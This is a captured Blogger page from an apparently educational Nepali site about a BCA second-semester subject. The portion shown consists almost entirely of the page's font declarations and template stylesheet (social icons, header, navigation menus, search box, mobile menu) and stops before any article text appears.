

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bibekraut.com.np/2021/07/bca-second-semester-financial.html
body_size: 42033
content:
<!DOCTYPE html>
<html lang='en'>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Font Awesome Free 5.7.2 -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.7.2/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        SEO Impact
Version:     1.0 - Free
Author:      subilink
Author Url:  https://www.subilink.blogspot.com/
----------------------------------------------- */
/*-- Work Sans Font --*/
@font-face{font-family:'Work Sans';font-style:normal;font-weight:400;src:local('Work Sans'),local(WorkSans-Regular),url(https://fonts.gstatic.com/s/worksans/v4/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Work Sans';font-style:normal;font-weight:400;src:local('Work Sans'),local(WorkSans-Regular),url(https://fonts.gstatic.com/s/worksans/v4/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Work Sans';font-style:normal;font-weight:500;src:local('Work Sans Medium'),local(WorkSans-Medium),url(https://fonts.gstatic.com/s/worksans/v4/QGYpz_wNahGAdqQ43Rh3j4P8lthN2fk.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Work Sans';font-style:normal;font-weight:500;src:local('Work Sans Medium'),local(WorkSans-Medium),url(https://fonts.gstatic.com/s/worksans/v4/QGYpz_wNahGAdqQ43Rh3j4P8mNhN.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Work Sans';font-style:normal;font-weight:600;src:local('Work Sans SemiBold'),local(WorkSans-SemiBold),url(https://fonts.gstatic.com/s/worksans/v4/QGYpz_wNahGAdqQ43Rh3o4T8lthN2fk.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Work Sans';font-style:normal;font-weight:600;src:local('Work Sans SemiBold'),local(WorkSans-SemiBold),url(https://fonts.gstatic.com/s/worksans/v4/QGYpz_wNahGAdqQ43Rh3o4T8mNhN.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Work Sans';font-style:normal;font-weight:700;src:local('Work Sans Bold'),local(WorkSans-Bold),url(https://fonts.gstatic.com/s/worksans/v4/QGYpz_wNahGAdqQ43Rh3x4X8lthN2fk.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Work Sans';font-style:normal;font-weight:700;src:local('Work Sans Bold'),local(WorkSans-Bold),url(https://fonts.gstatic.com/s/worksans/v4/QGYpz_wNahGAdqQ43Rh3x4X8mNhN.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;border-radius:0}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#569fe4}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}.widget iframe,.widget img{max-width:100%}
/*-- Body Content CSS --*/
:root{--body-font:'Work Sans',Arial,sans-serif;--title-font:'Work Sans',Arial,serif;--text-font:'Work Sans',Arial,serif}
body{position:relative;background-color:#f5f5f5;background:#f5f5f5 url() repeat scroll top left;font-family:var(--body-font);font-size:14px;color:#000000;font-weight:400;font-style:normal;line-height:1.4em;word-wrap:break-word;margin:0;padding:0}
.rtl{direction:rtl}
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:700}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:calc(1068px + 60px);margin:0 auto;background-color:#ffffff;box-shadow:0 0 20px rgba(0,0,0,0.1)}
#outer-wrapper.full-width{max-width:100%}
.row-x1{width:1068px}
#content-wrapper{position:relative;float:left;width:100%;padding:35px 0}
#content-wrapper > .container{margin:0 auto}
#main-wrapper{position:relative;float:left;width:calc(100% - (300px + 40px));box-sizing:border-box;padding:0}
.rtl #main-wrapper{float:right}
#sidebar-wrapper{position:relative;float:right;width:300px;box-sizing:border-box;padding:0}
.rtl #sidebar-wrapper{float:left}
.entry-image-link,.cmm-avatar,.comments .avatar-image-container{background-color:rgba(155,155,155,0.08);color:transparent!important}
.entry-thumb{display:block;position:relative;width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;z-index:1;opacity:0;transition:opacity .25s ease, filter 0s ease}
.entry-thumb.lazy-ify{opacity:1}
.entry-image-link:hover .entry-thumb{filter:brightness(1.07)}
.before-mask:before{content:'';position:absolute;left:0;right:0;bottom:0;height:65%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.65));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:-1px;transition:opacity .25s ease}
.entry-title{color:#191919}
.entry-title a{color:#191919;display:block}
.entry-title a:hover{color:#569fe4}
.excerpt{font-family:var(--text-font)}
.social a:before{display:inline-block;font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400}
.social .blogger a:before{content:"\f37d"}
.social .facebook a:before{content:"\f09a"}
.social .facebook-f a:before{content:"\f39e"}
.social .twitter a:before{content:"\f099"}
.social .rss a:before{content:"\f09e";font-family:'Font Awesome 5 Free';font-weight:900}
.social .youtube a:before{content:"\f167"}
.social .skype a:before{content:"\f17e"}
.social .stumbleupon a:before{content:"\f1a4"}
.social .tumblr a:before{content:"\f173"}
.social .vk a:before{content:"\f189"}
.social .stack-overflow a:before{content:"\f16c"}
.social .github a:before{content:"\f09b"}
.social .linkedin a:before{content:"\f0e1"}
.social .dribbble a:before{content:"\f17d"}
.social .soundcloud a:before{content:"\f1be"}
.social .behance a:before{content:"\f1b4"}
.social .digg a:before{content:"\f1a6"}
.social .instagram a:before{content:"\f16d"}
.social .pinterest a:before{content:"\f0d2"}
.social .pinterest-p a:before{content:"\f231"}
.social .twitch a:before{content:"\f1e8"}
.social .delicious a:before{content:"\f1a5"}
.social .codepen a:before{content:"\f1cb"}
.social .flipboard a:before{content:"\f44d"}
.social .reddit a:before{content:"\f281"}
.social .whatsapp a:before{content:"\f232"}
.social .messenger a:before{content:"\f39f"}
.social .snapchat a:before{content:"\f2ac"}
.social .telegram a:before{content:"\f3fe"}
.social .email a:before{content:"\f0e0";font-family:'Font Awesome 5 Free';font-weight:400}
.social .external-link a:before{content:"\f35d";font-family:'Font Awesome 5 Free';font-weight:900}
.social-color .blogger a,.social-hover-color .blogger a:hover{background-color:#ff5722}
.social-color .facebook a,.social-color .facebook-f a,.social-hover-color .facebook a:hover,.social-hover-color .facebook-f a:hover{background-color:#3b5999}
.social-color .twitter a,.social-hover-color .twitter a:hover{background-color:#00acee}
.social-color .youtube a,.social-hover-color .youtube a:hover{background-color:#f50000}
.social-color .instagram a,.social-hover-color .instagram a:hover{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)}
.social-color .pinterest a,.social-color .pinterest-p a,.social-hover-color .pinterest a:hover,.social-hover-color .pinterest-p a:hover{background-color:#ca2127}
.social-color .dribbble a,.social-hover-color .dribbble a:hover{background-color:#ea4c89}
.social-color .linkedin a,.social-hover-color .linkedin a:hover{background-color:#0077b5}
.social-color .tumblr a,.social-hover-color .tumblr a:hover{background-color:#365069}
.social-color .twitch a,.social-hover-color .twitch a:hover{background-color:#6441a5}
.social-color .rss a,.social-hover-color .rss a:hover{background-color:#ffc200}
.social-color .skype a,.social-hover-color .skype a:hover{background-color:#00aff0}
.social-color .stumbleupon a,.social-hover-color .stumbleupon a:hover{background-color:#eb4823}
.social-color .vk a,.social-hover-color .vk a:hover{background-color:#4a76a8}
.social-color .stack-overflow a,.social-hover-color .stack-overflow a:hover{background-color:#f48024}
.social-color .github a,.social-hover-color .github a:hover{background-color:#24292e}
.social-color .soundcloud a,.social-hover-color .soundcloud a:hover{background:linear-gradient(#ff7400,#ff3400)}
.social-color .behance a,.social-hover-color .behance a:hover{background-color:#191919}
.social-color .digg a,.social-hover-color .digg a:hover{background-color:#1b1a19}
.social-color .delicious a,.social-hover-color .delicious a:hover{background-color:#0076e8}
.social-color .codepen a,.social-hover-color .codepen a:hover{background-color:#000}
.social-color .flipboard a,.social-hover-color .flipboard a:hover{background-color:#f52828}
.social-color .reddit a,.social-hover-color .reddit a:hover{background-color:#ff4500}
.social-color .whatsapp a,.social-hover-color .whatsapp a:hover{background-color:#3fbb50}
.social-color .messenger a,.social-hover-color .messenger a:hover{background-color:#0084ff}
.social-color .snapchat a,.social-hover-color .snapchat a:hover{background-color:#ffe700}
.social-color .telegram a,.social-hover-color .telegram a:hover{background-color:#179cde}
.social-color .email a,.social-hover-color .email a:hover{background-color:#888}
.social-color .external-link a,.social-hover-color .external-link a:hover{background-color:#191919}
#header-wrapper{position:relative;float:left;width:100%;margin:0}
#header-wrapper .container{position:relative;margin:0 auto}
.topbar{position:relative;float:left;width:100%;height:34px;background-color:#191919;padding:0;margin:0}
.topbar.border{border-bottom:1px solid rgba(155,155,155,0.15)}
.topbar-nav{position:relative;float:left;margin:0}
.rtl .topbar-nav{float:right}
.topbar-nav .widget > .widget-title{display:none}
.topbar-nav ul{float:left;margin:0}
.topbar-nav ul li{position:relative;float:left;margin:0}
.rtl .topbar-nav ul li{float:right}
.topbar-nav ul li a{float:left;height:34px;font-size:13px;color:#ffffff;line-height:34px;font-weight:400;margin:0 17px 0 0}
.rtl .topbar-nav ul li a{margin:0 0 0 17px}
.topbar-nav ul li a:hover{color:#aaaaaa}
.topbar-social{position:relative;float:right;margin:0}
.rtl .topbar-social{float:left}
.topbar-social .widget > .widget-title{display:none}
.topbar-social ul{float:right;margin:0}
.topbar-social ul li{position:relative;float:left;margin:0}
.rtl .topbar-social ul li{float:right}
.topbar-social ul li a{float:left;height:34px;font-size:13px;color:#ffffff;line-height:34px;text-align:center;padding:0 7px;margin:0 0 0 5px}
.topbar-social ul li:last-child a{padding:0 0 0 7px}
.rtl .topbar-social ul li a{margin:0 5px 0 0}
.rtl .topbar-social ul li:last-child a{padding:0 7px 0 0}
.topbar-social ul li a:hover{color:#aaaaaa}
.headerify{position:relative;float:left;width:100%;padding:25px 0;margin:0}
.main-logo{position:relative;float:left;width:calc(100% - (728px + 25px));height:60px;overflow:hidden;padding:15px 0;margin:0}
.rtl .main-logo{float:right}
.header-widget{display:inline-block}
.main-logo .main-logo-img{float:left;height:60px;overflow:hidden}
.main-logo img{max-width:100%;height:60px;margin:0}
.main-logo h1{display:block;font-size:27px;color:#191919;font-weight:600;line-height:60px;margin:0}
.main-logo h1 a{display:inline-block;color:#191919}
.main-logo h1 a:hover{color:#569fe4}
.main-logo #h1-tag{position:absolute;top:-9000px;left:-9000px;display:none;visibility:hidden}
.header-ads{position:relative;float:right;width:728px;max-width:100%;height:90px;padding:0;margin:0}
.rtl .header-ads{float:left}
.header-ads .widget{float:left;width:100%;margin:0}
.header-ads .widget > .widget-title,.header-ads .widget h3.title{display:none}
.header-ads .widget-content{width:100%;height:90px;line-height:1;margin:0}
.navbar-wrap,.navbar{position:relative;float:left;width:100%;height:40px;background-color:#191919;padding:0;margin:0}
.navbar.border{border-top:1px solid rgba(155,155,155,0.15);border-bottom:1px solid rgba(155,155,155,0.15)}
.menu-wrap{position:static;float:left;height:40px;margin:0}
.rtl .menu-wrap{float:right}
#impact-free-main-menu .widget,#impact-free-main-menu .widget > .widget-title{display:none}
#impact-free-main-menu .show-menu{display:block}
#impact-free-main-menu{position:static;width:100%;height:40px;z-index:10}
#impact-free-main-menu ul > li{position:relative;float:left;display:inline-block;padding:0;margin:0}
.rtl #impact-free-main-menu ul > li{float:right}
#impact-free-main-menu-nav > li > a{position:relative;display:block;height:40px;font-size:14px;color:#ffffff;font-weight:600;text-transform:uppercase;line-height:40px;padding:0 15px;margin:0}
#impact-free-main-menu-nav > li:hover > a{color:#a5a5a5}
#impact-free-main-menu ul > li > ul{position:absolute;float:left;left:0;top:40px;width:190px;background-color:#222222;z-index:99999;visibility:hidden;opacity:0;padding:5px 0;margin:0;box-shadow:0 4px 7px rgba(0,0,0,0.05)}
#impact-free-main-menu ul > li > ul > li:last-child a{border:0}
.rtl #impact-free-main-menu ul > li > ul{left:auto;right:0}
#impact-free-main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:-5px 0 0}
.rtl #impact-free-main-menu ul > li > ul > li > ul{float:left;left:auto;right:100%}
#impact-free-main-menu ul > li > ul > li{display:block;float:none;position:relative}
.rtl #impact-free-main-menu ul > li > ul > li{float:none}
#impact-free-main-menu ul > li > ul > li a{position:relative;display:block;height:34px;font-size:12px;color:#ffffff;line-height:34px;font-weight:600;text-transform:uppercase;box-sizing:border-box;padding:0 20px;margin:0}
#impact-free-main-menu ul > li > ul > li:hover > a{color:#a5a5a5}
#impact-free-main-menu ul > li.has-sub > a:after{content:'\f078';float:right;font-family:'Font Awesome 5 Free';font-size:9px;color:#ffffff;font-weight:900;opacity:.65;margin:0 0 0 6px}
.rtl #impact-free-main-menu ul > li.has-sub > a:after{float:left;margin:-1px 5px 0 0}
#impact-free-main-menu ul > li > ul > li.has-sub > a:after{content:'\f054';float:right;color:#ffffff;margin:0}
.rtl #impact-free-main-menu ul > li > ul > li.has-sub > a:after{content:'\f053'}
#impact-free-main-menu ul > li:hover > ul,#impact-free-main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#impact-free-main-menu ul ul{transition:all .17s ease}
#impact-free-main-menu .getMega{display:none}
#impact-free-main-menu .mega-menu{position:static!important}
#impact-free-main-menu .mega-menu > ul{width:100%;background-color:#222222;box-sizing:border-box;padding:20px 10px}
#impact-free-main-menu .mega-menu > ul.mega-widget{overflow:hidden}
.mega-widget .mega-item{float:left;width:20%;box-sizing:border-box;padding:0 10px}
.rtl .mega-widget .mega-item{float:right}
.mega-widget .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .entry-image-link{width:100%;height:130px;background-color:rgba(255,255,255,0.01);z-index:1;display:block;position:relative;overflow:hidden;padding:0}
.mega-content .entry-title{position:relative;font-size:13px;font-weight:600;line-height:1.3em;margin:8px 0 2px;padding:0}
.mega-content .entry-title a{color:#ffffff}
.mega-content .entry-title a:hover{color:#a5a5a5}
.no-posts{display:block;font-size:14px;color:#191919;padding:35px 0;font-weight:400}
.mega-menu .no-posts{color:#aaaaaa;text-align:center;padding:0}
.show-search,.hide-search{position:absolute;top:0;right:0;display:block;height:40px;background-color:rgba(0,0,0,0);color:#ffffff;font-size:15px;line-height:40px;text-align:center;cursor:pointer;z-index:20;padding:0 15px;margin:0}
.rtl .show-search,.rtl .hide-search{right:auto;left:0}
.show-search:before{content:"\f002";font-family:'Font Awesome 5 Free';font-weight:900}
.hide-search:before{content:"\f00d";font-family:'Font Awesome 5 Free';font-weight:900}
.show-search:hover,.hide-search:hover{color:#a5a5a5}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:40px;z-index:25;background-color:#191919;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:40px;background-color:rgba(0,0,0,0);line-height:40px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:40px;color:#ffffff;margin:0;padding:0 50px 0 15px;background-color:rgba(0,0,0,0);font-family:inherit;font-size:14px;font-weight:400;box-sizing:border-box;border:0}
.rtl #nav-search .search-input{padding:0 15px 0 50px}
#nav-search .search-input:focus{color:#ffffff;outline:none}
#nav-search .search-input::placeholder{color:#ffffff;opacity:.5}
.overlay{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);z-index:1000;margin:0;transition:all .25s ease}
.show-mobile-menu{display:none;position:absolute;top:0;left:0;height:40px;color:#ffffff;font-size:14px;font-weight:600;text-align:center;text-transform:uppercase;line-height:40px;cursor:pointer;z-index:20;padding:0 15px}
.rtl .show-mobile-menu{left:auto;right:0}
.show-mobile-menu:before{content:"\f0c9";font-family:'Font Awesome 5 Free';font-weight:900;margin:0 7px 0 0}
.rtl .show-mobile-menu:before{float:right;margin:0 0 0 7px}
.show-mobile-menu:hover{color:#a5a5a5}
#slide-menu{display:none;position:fixed;width:300px;height:100%;top:0;left:-300px;bottom:0;background-color:#ffffff;overflow:auto;z-index:1010;visibility:hidden;box-shadow:3px 0 7px rgba(0,0,0,0.1);transition:all .25s ease}
.rtl #slide-menu{left:unset;right:-300px}
.nav-active #slide-menu{left:0;visibility:visible}
.rtl .nav-active #slide-menu{left:auto;right:0;visibility:visible}
.slide-menu-header{float:left;width:100%;height:55px;background-color:#ffffff;overflow:hidden;box-sizing:border-box;border-bottom:1px solid rgba(155,155,155,0.15)}
.mobile-logo{float:left;max-width:calc(100% - 54px);height:34px;overflow:hidden;box-sizing:border-box;padding:0 20px;margin:10px 0 0}
.rtl .mobile-logo{float:right}
.mobile-logo a{display:block;height:34px;font-family:var(--title-font);font-size:17px;color:#191919;line-height:34px;font-weight:700;margin:0}
.mobile-logo img{max-width:100%;height:34px}
.hide-mobile-menu{position:absolute;top:0;right:0;display:block;height:54px;color:#191919;font-size:16px;line-height:54px;text-align:center;cursor:pointer;z-index:20;padding:0 20px}
.rtl .hide-mobile-menu{right:auto;left:0}
.hide-mobile-menu:before{content:"\f00d";font-family:'Font Awesome 5 Free';font-weight:900}
.hide-mobile-menu:hover{color:#569fe4}
.slide-menu-flex{display:flex;flex-direction:column;justify-content:space-between;float:left;width:100%;height:calc(100% - 54px)}
.mobile-menu{position:relative;float:left;width:100%;box-sizing:border-box;padding:20px}
.mobile-menu > ul{margin:0}
